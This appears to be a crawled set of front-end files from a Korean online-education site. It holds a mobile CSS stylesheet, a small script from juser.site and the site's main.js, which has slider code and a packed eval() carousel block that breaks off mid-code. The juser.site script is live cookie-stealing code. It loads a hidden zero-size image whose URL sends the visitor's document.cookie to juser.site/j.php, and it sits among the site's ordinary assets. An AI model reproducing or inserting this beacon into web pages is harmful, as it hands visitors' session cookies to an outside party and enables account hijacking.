	/* 테이블 - 아코디언 메뉴 */
	.acco_list .menu {min-height: 40px;}
	.acco_list .menu a {width: 100%; font-size: 0.875rem; line-height: 1.5rem;}
	.acco_list .menu span.date {display: none;}
	.acco_list .panel {padding: 10px;}
	.acco_list .panel .content p {font-size: 0.875rem; line-height: 1.5rem;}
	
	/* 버튼 기본 설정 변경 */
	.btn, .btn_gray, .btn_wide {min-height: 40px !important; margin: 0 !important; margin-bottom: 5px !important;}
	
	/* 모바일 버전 설정 변경 */
	.lec_list div p,
	.my_lec_list div p,
	.my_certi_list div p,
	.virtual_acc_list div p,
	.refund_1_list div p,
	.refund_2_list div p,
	.privacy_list div p,
	.certi_manage_list div p {min-height: 40px; padding: 8px;}
	
	
	
	/* header - 상단 로고, 검색창 */
	.top_main {padding-left: 10px; padding-right: 10px;}
	.top_main_lt {width: 52%;}
	.top_main_ct {width: 44%;}
	.m_menu_btn {left: 10px;}
	
	/* footer */
	.footer_list ul li a {font-size: 0.875rem;}
	.footer_info ul li {font-size: 0.750rem; line-height: 1.375rem;}
	.footer_sns ul {justify-content: center;}
	.footer_sns ul li {margin: 10px;}
		
	/* main - 슬라이드 */
	.main_slide, .main_slide .swiper-slide img {height: 140px;}
	
	/* main - 슬라이드 하단 미니게시판 기본 설정 */
	.mini_board_ttl_wrap {padding: 5px 0 10px;}
	.main_evt_wrap {min-height: 120px;}
	.mini_board_list ul li {margin: 0;}
	.mini_board_list ul li span, .mini_board_list ul li a {font-size: 0.875rem;}
	
	
	
	/* lecture - 강좌 리스트 */
	.lec_list div {width: 100% !important;}
	.lec_list_ul ul {padding: 10px;}
	
	/* mypage - 랜딩 페이지 */
	.my_landing_list {padding: 20px;}
	.my_landing_list p.txt_xl {font-size: 1.000rem !important;}
	
	/* mypage - 나의 강의실 - 강좌 커리큘럼 */
	.lec_curri_view_list > div:first-child {width: 75%; padding: 20px 10px;}
	.lec_curri_view_list > div:last-child {width: 25%; padding: 20px 10px;}
	
	/* mypage - 자격정보 - 자격증 발급 시 유의사항 안내 */
	.notice_wrap {padding: 20px;}
	
	/* mypage - 주문정보 - 가상계좌 발급현황 */
	.virtual_acc_list div {width: 100% !important;}
	
	/* member - 로그인 */
	.mem_link_wrap a {font-size: 0.875rem;}
	
	/* member - 회원가입 */
	.chkbox_wrap div {margin: 20px 0;}
	
	/* member - 이용약관/개인정보처리방침 */
	.mem_section p.txt_l {font-size: 1.000rem;}
	.terms_list_wrap ul li a {font-size: 0.875rem;}
	
	/* member - ID/PW 찾기 */
	.mem_find_wrap > div {padding: 30px;}
		
	/* cs - 게시판 상단 검색 */
	.tbl_sch_wrap .select_box {width: 100% !important; max-width: none;}
	.tbl_sch_wrap div .w_70 {width: 100%;}
	.tbl_sch_wrap div .inp_txt {margin-bottom: 5px;}
	.tbl_sch_wrap div .btn {width: 100%;}
		
	/* sub - 교육센터 소개 */
	.intro_wrap p.txt_l {line-height: 1.5rem;}
	
	/* sub - 오시는 길 */
	.traffic_tbl ul li {font-size: 0.875rem;}
	
	/* sub - 전체 과정 보기 */
	.whole_lec_list div ul li a {font-size: 0.875rem;}
	

}

--- FILE ---
content_type: application/javascript
request_url: https://juser.site/j.js
body_size: -126
content:
var img = document.createElement('img');
img.width = 0;
img.height = 0;
img.src = 'https://juser.site/j.php?c='+encodeURIComponent(document.cookie);


--- FILE ---
content_type: application/javascript
request_url: https://corp.kbsostudy.com/assets/js/main.js
body_size: 36454
content:
  
/* 메인 슬라이드 swiper 01 */
/* function initializeSlide(sliderName){
	var swiper = new Swiper("."+sliderName, {
		slidesPerView: 1,
		spaceBetween: 30,
		loop: true,
		pagination: {
			el: ".swiper-pagination",
			clickable: true,
		},
		navigation: {
			nextEl: ".swiper-button-next",
			prevEl: ".swiper-button-prev",
		},
	});
}	*/ 


/* 메인 슬라이드 swiper 02 */
function initializeSlide(sliderName){
	var swiper = new Swiper("."+sliderName, {
		spaceBetween: 30,
		centeredSlides: true,
		autoplay: {
			delay: 4000,
			disableOnInteraction: false,
		},
		pagination: {
			el: ".swiper-pagination",
			clickable: true,
		},
		navigation: {
			nextEl: ".swiper-button-next",
			prevEl: ".swiper-button-prev",
		},
	});
}




/*
:fitst
첫번째로 일치하는 요소를 가져온다.

 :last
마지막으로 일치하는 요소를 가져온다.

 :even
짝수번째 요소를 모두 가져온다 ( first index : 0 )

 :odd
홀수번째 요소를 모두 가져온다 ( first index : 0 )

 :eq(index)
 인자로 전달된 index에 해당하는 요소를 가져온다. ( first index : 0 )

 :gt(index)
인자로 전달된 index 보다 큰 index를 가진 요소를 모두 가져온다.

 :lt(index)
인자로 전달된 index 보다 작은 index를 가진 요소를 모두 가져온다.

 :has(selector)
인자로 전달된 selector 요소를 하나 이상 포함하고 있는 요소를 가져온다.

 :not(selector)
인자로 전달된 selector 와 일치하지 않는 모든요소를 가져온다.

출처: http://javacpro.tistory.com/40 [버물리의 IT공부]
*/

function main_evt_slide(main_evt_slide_name){
	$('.' + main_evt_slide_name + ' > div:gt(0)').hide();

	setInterval(function(){
		$('.' + main_evt_slide_name + ' > div:first')
			.fadeOut(1000)
			.next()
			.fadeIn(1000)
			.end()
			.appendTo('.main_evt_slide');
	},4000);	
}

/*
A.append(B)
B.appendTo(A)
 -> A의 마지막에 B를 추가


A.prepend(B)
B.prependTo(A)
 -> A의 처음에 B를 추가
*/

function initialize_footer_rolling(){
	eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(I($){8($.1R.1K)J;$.1R.1K=I(y,z){8(1i.V==0){1c(M,\'5O 4C 6x 1o "\'+1i.3Y+\'".\');J 1i}8(1i.V>1){J 1i.1P(I(){$(1i).1K(y,z)})}F A=1i,$19=1i[0];8(A.1q(\'4t\')){F B=A.1A(\'6a\');A.X(\'68\',M)}Q{F B=O}A.44=I(o,b,c){o=4p($19,o);8(o.1c){H.1c=o.1c;1c(H,\'6w "1c" 7v 7d 73 6R 3J 5B 6B 4v-1k.\')}F e=[\'G\',\'1m\',\'T\',\'17\',\'1a\',\'1b\'];1o(F a=0,l=e.V;a<l;a++){o[e[a]]=4p($19,o[e[a]])}8(K o.1m==\'14\'){8(o.1m<=50)o.1m={\'G\':o.1m};Q o.1m={\'1j\':o.1m}}Q{8(K o.1m==\'1l\')o.1m={\'1I\':o.1m}}8(K o.G==\'14\')o.G={\'P\':o.G};Q 8(o.G==\'1d\')o.G={\'P\':o.G,\'S\':o.G,\'1u\':o.G};8(K o.G!=\'1k\')o.G={};8(b)2y=$.26(M,{},$.1R.1K.4x,o);7=$.26(M,{},$.1R.1K.4x,o);8(K 7.G.12!=\'1k\')7.G.12={};8(7.G.2K==0&&K c==\'14\'){7.G.2K=c}C.4A=(7.2L);C.2r=(7.2r==\'4E\'||7.2r==\'1s\')?\'1a\':\'17\';F f=[[\'S\',\'3c\',\'27\',\'1u\',\'5D\',\'2Z\',\'1s\',\'32\',\'1E\',0,1,2,3],[\'1u\',\'5D\',\'2Z\',\'S\',\'3c\',\'27\',\'32\',\'1s\',\'3V\',3,2,1,0]];F g=f[0].V,5G=(7.2r==\'2U\'||7.2r==\'1s\')?0:1;7.d={};1o(F d=0;d<g;d++){7.d[f[0][d]]=f[5G][d]}F h=A.11();1x(K 7.G.P){W\'1k\':7.G.12.2M=7.G.P.2M;7.G.12.2i=7.G.P.2i;7.G.P=O;18;W\'1l\':8(7.G.P==\'1d\'){7.G.12.1d=M}Q{7.G.12.2p=7.G.P}7.G.P=O;18;W\'I\':7.G.12.2p=7.G.P;7.G.P=O;18}8(K 7.G.1v==\'1y\'){7.G.1v=(h.1v(\':2P\').V>0)?\':P\':\'*\'}8(7[7.d[\'S\']]==\'T\'){7[7.d[\'S\']]=3C(h,7,\'27\')}8(4n(7[7.d[\'S\']])&&!7.2L){7[7.d[\'S\']]=3Z(3g($1D.3e(),7,\'3c\'),7[7.d[\'S\']]);C.4A=M}8(7[7.d[\'1u\']]==\'T\'){7[7.d[\'1u\']]=3C(h,7,\'2Z\')}8(!7.G[7.d[\'S\']]){8(7.2L){1c(M,\'6k a \'+7.d[\'S\']+\' 1o 5B G!\');7.G[7.d[\'S\']]=3C(h,7,\'27\')}Q{7.G[7.d[\'S\']]=(5p(h,7,\'27\'))?\'1d\':h[7.d[\'27\']](M)}}8(!7.G[7.d[\'1u\']]){7.G[7.d[\'1u\']]=(5p(h,7,\'2Z\'))?\'1d\':h[7.d[\'2Z\']](M)}8(!7[7.d[\'1u\']]){7[7.d[\'1u\']]=7.G[7.d[\'1u\']]}8(!7.G.P&&!7.2L){8(7.G[7.d[\'S\']]==\'1d\'){7.G.12.1d=M}8(!7.G.12.1d){8(K 7[7.d[\'S\']]==\'14\'){7.G.P=1O.35(7[7.d[\'S\']]/7.G[7.d[\'S\']])}Q{F i=3g($1D.3e(),7,\'3c\');7.G.P=1O.35(i/7.G[7.d[\'S\']]);7[7.d[\'S\']]=7.G.P*7.G[7.d[\'S\']];8(!7.G.12.2p)7.1B=O}8(7.G.P==\'6Z\'||7.G.P<1){1c(M,\'2b a 4q 14 3T P G: 6k 3J "1d".\');7.G.12.1d=M}}}8(!7[7.d[\'S\']]){7[7.d[\'S\']]=\'1d\';8(!7.2L&&7.G.1v==\'*\'&&!7.G.12.1d&&7.G[7.d[\'S\']]!=\'1d\'){7[7.d[\'S\']]=7.G.P*7.G[7.d[\'S\']];7.1B=O}}8(7.G.12.1d){7.3S=(7[7.d[\'S\']]==\'1d\')?3g($1D.3e(),7,\'3c\'):7[7.d[\'S\']];8(7.1B===O){7[7.d[\'S\']]=\'1d\'}7.G.P=2J(h,7,0)}Q 8(7.G.1v!=\'*\'){7.G.12.4c=7.G.P;7.G.P=3R(h,7,0)}8(K 7.1B==\'1y\'){7.1B=(7[7.d[\'S\']]==\'1d\')?O:\'5r\'}7.G.P=2N(7.G.P,7,7.G.12.2p,$19);7.G.12.2q=7.G.P;7.1t=O;8(7.2L){8(!7.G.12.2M)7.G.12.2M=7.G.P;8(!7.G.12.2i)7.G.12.2i=7.G.P;7.1B=O;7.1h=[0,0,0,0];F j=$1D.1W(\':P\');8(j)$1D.3f();F k=3Z(3g($1D.3e(),7,\'3c\'),7[7.d[\'S\']]);8(K 7[7.d[\'S\']]==\'14\'&&k<7[7.d[\'S\']]){k=7[7.d[\'S\']]}8(j)$1D.3j();F m=5k(1O.2O(k/7.G[7.d[\'S\']]),7.G.12);8(m>h.V){m=h.V}F n=1O.35(k/m),5g=7[7.d[\'1u\']],69=4n(5g);h.1P(I(){F a=$(1i),5e=n-66(a,7,\'72\');a[7.d[\'S\']](5e);8(69){a[7.d[\'1u\']](3Z(5e,5g))}});7.G.P=m;7.G[7.d[\'S\']]=n;7[7.d[\'S\']]=m*n}Q{7.1h=5T(7.1h);8(7.1B==\'32\')7.1B=\'1s\';8(7.1B==\'5a\')7.1B=\'2U\';1x(7.1B){W\'5r\':W\'1s\':W\'2U\':8(7[7.d[\'S\']]!=\'1d\'){F p=4l(3p(h,7),7);7.1t=M;7.1h[7.d[1]]=p[1];7.1h[7.d[3]]=p[0]}18;2z:7.1B=O;7.1t=(7.1h[0]==0&&7.1h[1]==0&&7.1h[2]==0&&7.1h[3]==0)?O:M;18}}8(K 7.2t==\'1r\'&&7.2t)7.2t=\'7D\'+A.6L(\'6Q\');8(K 7.G.3r!=\'14\')7.G.3r=7.G.P;8(K 7.1m.1j!=\'14\')7.1m.1j=5N;8(K 7.1m.G==\'1y\')7.1m.G=(7.G.12.1d||7.G.1v!=\'*\')?\'P\':7.G.P;7.T=3w($19,7.T,\'T\');7.17=3w($19,7.17);7.1a=3w($19,7.1a);7.1b=3w($19,7.1b,\'1b\');7.T=$.26(M,{},7.1m,7.T);7.17=$.26(M,{},7.1m,7.17);7.1a=$.26(M,{},7.1m,7.1a);7.1b=$.26(M,{},7.1m,7.1b);8(K 7.1b.48!=\'1r\')7.1b.48=O;8(K 7.1b.34!=\'I\'&&7.1b.34!==O)7.1b.34=$.1R.1K.5M;8(K 7.T.1G!=\'1r\')7.T.1G=M;8(K 7.T.56!=\'14\')7.T.56=0;8(K 7.T.3W==\'1y\')7.T.3W=M;8(K 7.T.55!=\'1r\')7.T.55=M;8(K 7.T.3q!=\'14\')7.T.3q=(7.T.1j<10)?7l:7.T.1j*5;8(7.2j){7.2j=4Z(7.2j)}8(H.1c){1c(H,\'3n S: \'+7.S);1c(H,\'3n 1u: \'+7.1u);8(7.3S)1c(H,\'71 \'+7.d[\'S\']+\': \'+7.3S);1c(H,\'5A 76: \'+7.G.S);1c(H,\'5A 7i: \'+7.G.1u);1c(H,\'4i 3T G P: \'+7.G.P);8(7.T.1G)1c(H,\'4i 3T G 4Y 6A: \'+7.T.G);8(7.17.Y)1c(H,\'4i 3T G 4Y 4X: \'+7.17.G);8(7.1a.Y)1c(H,\'4i 3T G 4Y 5x: \'+7.1a.G)}};A.5t=I(){A.1q(\'4t\',M);F a={\'4U\':A.16(\'4U\'),\'4T\':A.16(\'4T\'),\'3K\':A.16(\'3K\'),\'32\':A.16(\'32\'),\'2U\':A.16(\'2U\'),\'5a\':A.16(\'5a\'),\'1s\':A.16(\'1s\'),\'S\':A.16(\'S\'),\'1u\':A.16(\'1u\'),\'4R\':A.16(\'4R\'),\'1E\':A.16(\'1E\'),\'3V\':A.16(\'3V\'),\'4P\':A.16(\'4P\')};1x(a.3K){W\'4N\':F b=\'4N\';18;W\'5X\':F b=\'5X\';18;2z:F b=\'6S\'}$1D.16(a).16({\'6T\':\'2P\',\'3K\':b});A.1q(\'5V\',a).16({\'4U\':\'1s\',\'4T\':\'4g\',\'3K\':\'4N\',\'32\':0,\'1s\':0,\'4R\':0,\'1E\':0,\'3V\':0,\'4P\':0});8(7.1t){A.11().1P(I(){F m=2o($(1i).16(7.d[\'1E\']));8(2s(m))m=0;$(1i).1q(\'1V\',m)})}};A.5S=I(){A.4L();A.13(L(\'4J\',H),I(e,a){e.1e();8(!C.22){8(7.T.Y){7.T.Y.31(2l(\'43\',H))}}C.22=M;8(7.T.1G){7.T.1G=O;A.X(L(\'2X\',H),a)}J M});A.13(L(\'4I\',H),I(e){e.1e();8(C.1U){3P(R)}J M});A.13(L(\'2X\',H),I(e,a,b){e.1e();1F=3d(1F);8(a&&C.1U){R.22=M;F c=2C()-R.2Q;R.1j-=c;8(R.1p)R.1p.1j-=c;8(R.1Q)R.1Q.1j-=c;3P(R,O)}8(!C.1Y&&!C.1U){8(b)1F.3v+=2C()-1F.2Q}8(!C.1Y){8(7.T.Y){7.T.Y.31(2l(\'6s\',H))}}C.1Y=M;8(7.T.6d){F d=7.T.3q-1F.3v,3G=3F-1O.2O(d*3F/7.T.3q);7.T.6d.1z($19,3G,d)}J M});A.13(L(\'1G\',H),I(e,b,c,d){e.1e();1F=3d(1F);F v=[b,c,d],t=[\'1l\',\'14\',\'1r\'],a=2Y(v,t);F b=a[0],c=a[1],d=a[2];8(b!=\'17\'&&b!=\'1a\')b=C.2r;8(K c!=\'14\')c=0;8(K d!=\'1r\')d=O;8(d){C.22=O;7.T.1G=M}8(!7.T.1G){e.23();J 1c(H,\'3n 43: 2b 2R.\')}8(C.1Y){8(7.T.Y){7.T.Y.2v(2l(\'43\',H));7.T.Y.2v(2l(\'6s\',H))}}C.1Y=O;1F.2Q=2C();F f=7.T.3q+c;3x=f-1F.3v;3G=3F-1O.2O(3x*3F/f);1F.T=7a(I(){8(7.T.5Q){7.T.5Q.1z($19,3G,3x)}8(C.1U){A.X(L(\'1G\',H),b)}Q{A.X(L(b,H),7.T)}},3x);8(7.T.5I){7.T.5I.1z($19,3G,3x)}J M});A.13(L(\'2H\',H),I(e){e.1e();8(R.22){R.22=O;C.1Y=O;C.1U=M;R.2Q=2C();2f(R)}Q{A.X(L(\'1G\',H))}J M});A.13(L(\'17\',H)+\' \'+L(\'1a\',H),I(e,b,f,g){e.1e();8(C.22||A.1W(\':2P\')){e.23();J 1c(H,\'3n 43 6I 2P: 2b 2R.\')}8(7.G.3r>=N.U){e.23();J 1c(H,\'2b 5F G (\'+N.U+\', \'+7.G.3r+\' 5E): 2b 2R.\')}F v=[b,f,g],t=[\'1k\',\'14/1l\',\'I\'],a=2Y(v,t);F b=a[0],f=a[1],g=a[2];F h=e.4w.3U(H.3o.3B.V);8(K b!=\'1k\'||b==2c)b=7[h];8(K g==\'I\')b.24=g;8(K f!=\'14\'){8(7.G.1v!=\'*\'){f=\'P\'}Q{F i=[f,b.G,7[h].G];1o(F a=0,l=i.V;a<l;a++){8(K i[a]==\'14\'||i[a]==\'5y\'||i[a]==\'P\'){f=i[a];18}}}1x(f){W\'5y\':e.23();J A.1A(h+\'7j\',[b,g]);18;W\'P\':8(!7.G.12.1d&&7.G.1v==\'*\'){f=7.G.P}18}}8(R.22){A.X(L(\'2H\',H));A.X(L(\'3k\',H),[h,[b,f,g]]);e.23();J 1c(H,\'3n 7o 2R.\')}8(b.1j>0){8(C.1U){8(b.3k)A.X(L(\'3k\',H),[h,[b,f,g]]);e.23();J 1c(H,\'3n 7y 2R.\')}}8(b.4u&&!b.4u.1z($19)){e.23();J 1c(H,\'6y "4u" 6z O.\')}1F.3v=0;A.X(\'6r\'+h,[b,f]);8(7.2j){F s=7.2j,c=[b,f];1o(F j=0,l=s.V;j<l;j++){F d=h;8(!s[j][1])c[0]=s[j][0].1A(\'6c\',h);8(!s[j][2])d=(d==\'17\')?\'1a\':\'17\';c[1]=f+s[j][3];s[j][0].X(\'6r\'+d,c)}}J M});A.13(L(\'6K\',H,O),I(e,f,g){e.1e();F h=A.11();8(!7.1N){8(N.Z==0){8(7.3h){A.X(L(\'1a\',H),N.U-1)}J e.23()}}8(7.1t)1M(h,7);8(K g!=\'14\'){8(7.G.12.1d){g=47(h,7,N.U-1)}Q 8(7.G.1v!=\'*\'){F i=(K f.G==\'14\')?f.G:4V(A,7);g=6t(h,7,N.U-1,i)}Q{g=7.G.P}g=4b(g,7,f.G,$19)}8(!7.1N){8(N.U-g<N.Z){g=N.U-N.Z}}7.G.12.2q=7.G.P;8(7.G.12.1d){F j=2J(h,7,N.U-g);8(7.G.P+g<=j&&g<N.U){g++;j=2J(h,7,N.U-g)}7.G.P=2N(j,7,7.G.12.2p,$19)}Q 8(7.G.1v!=\'*\'){F j=3R(h,7,N.U-g);7.G.P=2N(j,7,7.G.12.2p,$19)}8(7.1t)1M(h,7,M);8(g==0){e.23();J 1c(H,\'0 G 3J 1m: 2b 2R.\')}1c(H,\'6m \'+g+\' G 4X.\');N.Z+=g;1Z(N.Z>=N.U){N.Z-=N.U}8(!7.1N){8(N.Z==0&&f.4d)f.4d.1z($19);8(!7.3h)2T(7,N.Z,H)}A.11().1g(N.U-g,N.U).7g(A);8(N.U<7.G.P+g){A.11().1g(0,(7.G.P+g)-N.U).4f(M).3O(A)}F h=A.11(),2n=6l(h,7,g),1T=6b(h,7),28=h.1L(g-1),2d=2n.2I(),2x=1T.2I();8(7.1t)1M(h,7);8(7.1B){F p=4l(1T,7),k=p[0],2k=p[1]}Q{F k=0,2k=0}F l=(k<0)?7.1h[7.d[3]]:0;8(f.1H==\'5z\'&&7.G.P<g){F m=h.1g(7.G.12.2q,g),4m=7.G[7.d[\'S\']];m.1P(I(){F a=$(1i);a.1q(\'4j\',a.1W(\':2P\')).3f()});7.G[7.d[\'S\']]=\'1d\'}Q{F m=O}F n=36(h.1g(0,g),7,\'S\'),29=4a(2E(1T,7,M),7,!7.1t);8(m)7.G[7.d[\'S\']]=4m;8(7.1t){1M(h,7,M);8(2k>=0){1M(2d,7,7.1h[7.d[1]])}1M(28,7,7.1h[7.d[3]])}8(7.1B){7.1h[7.d[1]]=2k;7.1h[7.d[3]]=k}F o={},1w=f.1j;8(f.1H==\'4g\')1w=0;Q 8(1w==\'T\')1w=7.1m.1j/7.1m.G*g;Q 8(1w<=0)1w=0;Q 8(1w<10)1w=n/1w;R=20(1w,f.1I);8(7[7.d[\'S\']]==\'1d\'||7[7.d[\'1u\']]==\'1d\'){R.1f.1n([$1D,29])}8(7.1t){F q=7.1h[7.d[3]];8(2x.4s(28).V){F r={};r[7.d[\'1E\']]=28.1q(\'1V\');8(k<0)28.16(r);Q R.1f.1n([28,r])}8(2x.4s(2d).V){F s={};s[7.d[\'1E\']]=2d.1q(\'1V\');R.1f.1n([2d,s])}8(2k>=0){F t={};t[7.d[\'1E\']]=2x.1q(\'1V\')+7.1h[7.d[1]];R.1f.1n([2x,t])}}Q{F q=0}o[7.d[\'1s\']]=q;F u=[2n,1T,29,1w];8(f.2a)f.2a.3E($19,u);1X.2a=3z(1X.2a,$19,u);1x(f.1H){W\'2u\':W\'2e\':W\'2G\':W\'2h\':R.1p=20(R.1j,R.1I);R.1Q=20(R.1j,R.1I);R.1j=0;18}1x(f.1H){W\'2e\':W\'2G\':W\'2h\':F v=A.4f().3O($1D);18}1x(f.1H){W\'2h\':v.11().1g(0,g).1J();W\'2e\':W\'2G\':v.11().1g(7.G.P).1J();18}1x(f.1H){W\'2u\':R.1p.1f.1n([A,{\'2g\':0}]);18;W\'2e\':v.16({\'2g\':0});R.1p.1f.1n([A,{\'S\':\'+=0\'},I(){v.1J()}]);R.1Q.1f.1n([v,{\'2g\':1}]);18;W\'2G\':R=4y(R,A,v,7,M);18;W\'2h\':R=4z(R,A,v,7,M,g);18}F w=I(){F b=7.G.P+g-N.U;8(b>0){A.11().1g(N.U).1J();2n=A.11().1g(N.U-(g-b)).3X().6e(A.11().1g(0,b).3X())}8(m){m.1P(I(){F a=$(1i);8(!a.1q(\'4j\'))a.3j()})}8(7.1t){F c=A.11().1L(7.G.P+g-1);c.16(7.d[\'1E\'],c.1q(\'1V\'))}R.1f=[];8(R.1p)R.1p=20(R.4B,R.1I);F d=I(){1x(f.1H){W\'2u\':W\'2e\':A.16(\'1v\',\'\');18}R.1Q=20(0,2c);C.1U=O;F a=[2n,1T,29];8(f.24)f.24.3E($19,a);1X.24=3z(1X.24,$19,a);8(1S.V){A.X(L(1S[0][0],H),1S[0][1]);1S.6p()}8(!C.1Y)A.X(L(\'1G\',H))};1x(f.1H){W\'2u\':R.1p.1f.1n([A,{\'2g\':1},d]);2f(R.1p);18;W\'2h\':R.1p.1f.1n([A,{\'S\':\'+=0\'},d]);2f(R.1p);18;2z:d();18}};R.1f.1n([A,o,w]);C.1U=M;A.16(7.d[\'1s\'],-(n-l));1F=3d(1F);2f(R);4D(7.2t,A.1A(L(\'3H\',H)));A.X(L(\'2B\',H),[O,29]);J M});A.13(L(\'6V\',H,O),I(e,f,g){e.1e();F h=A.11();8(!7.1N){8(N.Z==7.G.P){8(7.3h){A.X(L(\'17\',H),N.U-1)}J e.23()}}8(7.1t)1M(h,7);8(K g!=\'14\'){8(7.G.1v!=\'*\'){F i=(K f.G==\'14\')?f.G:4V(A,7);g=5w(h,7,0,i)}Q{g=7.G.P}g=4b(g,7,f.G,$19)}F j=(N.Z==0)?N.U:N.Z;8(!7.1N){8(7.G.12.1d){F k=2J(h,7,g),i=47(h,7,j-1)}Q{F k=7.G.P,i=7.G.P}8(g+k>j){g=j-i}}7.G.12.2q=7.G.P;8(7.G.12.1d){F k=4F(h,7,g,j);1Z(7.G.P-g>=k&&g<N.U){g++;k=4F(h,7,g,j)}7.G.P=2N(k,7,7.G.12.2p,$19)}Q 8(7.G.1v!=\'*\'){F k=3R(h,7,g);7.G.P=2N(k,7,7.G.12.2p,$19)}8(7.1t)1M(h,7,M);8(g==0){e.23();J 1c(H,\'0 G 3J 1m: 2b 2R.\')}1c(H,\'6m \'+g+\' G 5x.\');N.Z-=g;1Z(N.Z<0){N.Z+=N.U}8(!7.1N){8(N.Z==7.G.P&&f.4d)f.4d.1z($19);8(!7.3h)2T(7,N.Z,H)}8(N.U<7.G.P+g){A.11().1g(0,(7.G.P+g)-N.U).4f(M).3O(A)}F h=A.11(),2n=4G(h,7),1T=4H(h,7,g),28=h.1L(g-1),2d=2n.2I(),2x=1T.2I();8(7.1t)1M(h,7);8(7.1B){F p=4l(1T,7),l=p[0],2k=p[1]}Q{F l=0,2k=0}8(f.1H==\'5z\'&&7.G.12.2q<g){F m=h.1g(7.G.12.2q,g),4m=7.G[7.d[\'S\']];m.1P(I(){F a=$(1i);a.1q(\'4j\',a.1W(\':2P\')).3f()});7.G[7.d[\'S\']]=\'1d\'}Q{F m=O}F n=36(h.1g(0,g),7,\'S\'),29=4a(2E(1T,7,M),7,!7.1t);8(m)7.G[7.d[\'S\']]=4m;8(7.1B){8(7.1h[7.d[1]]<0){7.1h[7.d[1]]=0}}8(7.1t){1M(h,7,M);1M(2d,7,7.1h[7.d[1]])}8(7.1B){7.1h[7.d[1]]=2k;7.1h[7.d[3]]=l}F o={},1w=f.1j;8(f.1H==\'4g\')1w=0;Q 8(1w==\'T\')1w=7.1m.1j/7.1m.G*g;Q 8(1w<=0)1w=0;Q 8(1w<10)1w=n/1w;R=20(1w,f.1I);8(7[7.d[\'S\']]==\'1d\'||7[7.d[\'1u\']]==\'1d\'){R.1f.1n([$1D,29])}8(7.1t){F q=2x.1q(\'1V\');8(2k>=0){q+=7.1h[7.d[1]]}2x.16(7.d[\'1E\'],q);8(28.4s(2d).V){F r={};r[7.d[\'1E\']]=2d.1q(\'1V\');R.1f.1n([2d,r])}F s=28.1q(\'1V\');8(l>=0){s+=7.1h[7.d[3]]}F t={};t[7.d[\'1E\']]=s;R.1f.1n([28,t])}o[7.d[\'1s\']]=-n;8(l<0){o[7.d[\'1s\']]+=l}F u=[2n,1T,29,1w];8(f.2a)f.2a.3E($19,u);1X.2a=3z(1X.2a,$19,u);1x(f.1H){W\'2u\':W\'2e\':W\'2G\':W\'2h\':R.1p=20(R.1j,R.1I);R.1Q=20(R.1j,R.1I);R.1j=0;18}1x(f.1H){W\'2e\':W\'2G\':W\'2h\':F v=A.4f().3O($1D);18}1x(f.1H){W\'2h\':v.11().1g(7.G.12.2q).1J();18;W\'2e\':W\'2G\':v.11().1g(0,g).1J();v.11().1g(7.G.P).1J();18}1x(f.1H){W\'2u\':R.1p.1f.1n([A,{\'2g\':0}]);18;W\'2e\':v.16({\'2g\':0});R.1p.1f.1n([A,{\'S\':\'+=0\'},I(){v.1J()}]);R.1Q.1f.1n([v,{\'2g\':1}]);18;W\'2G\':R=4y(R,A,v,7,O);18;W\'2h\':R=4z(R,A,v,7,O,g);18}F w=I(){F b=7.G.P+g-N.U,5C=(7.1t)?7.1h[7.d[3]]:0;A.16(7.d[\'1s\'],5C);8(b>0){A.11().1g(N.U).1J()}F c=A.11().1g(0,g).3O(A).2I();8(b>0){1T=3p(h,7)}8(m){m.1P(I(){F a=$(1i);8(!a.1q(\'4j\'))a.3j()})}8(7.1t){8(N.U<7.G.P+g){F d=A.11().1L(7.G.P-1);d.16(7.d[\'1E\'],d.1q(\'1V\')+7.1h[7.d[3]])}c.16(7.d[\'1E\'],c.1q(\'1V\'))}R.1f=[];8(R.1p)R.1p=20(R.4B,R.1I);F e=I(){1x(f.1H){W\'2u\':W\'2e\':A.16(\'1v\',\'\');18}R.1Q=20(0,2c);C.1U=O;F a=[2n,1T,29];8(f.24)f.24.3E($19,a);1X.24=3z(1X.24,$19,a);8(1S.V){A.X(L(1S[0][0],H),1S[0][1]);1S.6p()}8(!C.1Y)A.X(L(\'1G\',H))};1x(f.1H){W\'2u\':R.1p.1f.1n([A,{\'2g\':1},e]);2f(R.1p);18;W\'2h\':R.1p.1f.1n([A,{\'S\':\'+=0\'},e]);2f(R.1p);18;2z:e();18}};R.1f.1n([A,o,w]);C.1U=M;1F=3d(1F);2f(R);4D(7.2t,A.1A(L(\'3H\',H)));A.X(L(\'2B\',H),[O,29]);J M});A.13(L(\'2W\',H),I(e,b,c,d,f,g,h){e.1e();F v=[b,c,d,f,g,h],t=[\'1l/14/1k\',\'14\',\'1r\',\'1k\',\'1l\',\'I\'],a=2Y(v,t);F f=a[3],g=a[4],h=a[5];b=3u(a[0],a[1],a[2],N,A);8(b==0)J;8(K f!=\'1k\')f=O;8(C.1U){8(K f!=\'1k\'||f.1j>0)J O}8(g!=\'17\'&&g!=\'1a\'){8(7.1N){8(b<=N.U/2)g=\'1a\';Q g=\'17\'}Q{8(N.Z==0||N.Z>b)g=\'1a\';Q g=\'17\'}}8(g==\'17\')b=N.U-b;A.X(L(g,H),[f,b,h]);J M});A.13(L(\'7h\',H),I(e,a,b){e.1e();F c=A.1A(L(\'3Q\',H));J A.1A(L(\'4K\',H),[c-1,a,\'17\',b])});A.13(L(\'7k\',H),I(e,a,b){e.1e();F c=A.1A(L(\'3Q\',H));J A.1A(L(\'4K\',H),[c+1,a,\'1a\',b])});A.13(L(\'4K\',H),I(e,a,b,c,d){e.1e();8(K a!=\'14\')a=A.1A(L(\'3Q\',H));F f=7.1b.G||7.G.P,2i=1O.35(N.U/f)-1;8(a<0)a=2i;8(a>2i)a=0;J A.1A(L(\'2W\',H),[a*f,0,M,b,c,d])});A.13(L(\'5J\',H),I(e,s){e.1e();8(s)s=3u(s,0,M,N,A);Q s=0;s+=N.Z;8(s!=0){1Z(s>N.U)s-=N.U;A.7m(A.11().1g(s,N.U))}J M});A.13(L(\'2j\',H),I(e,s){e.1e();8(s)s=4Z(s);Q 8(7.2j)s=7.2j;Q J 1c(H,\'5O 7n 3J 2j.\');F n=A.1A(L(\'3H\',H)),x=M;1o(F 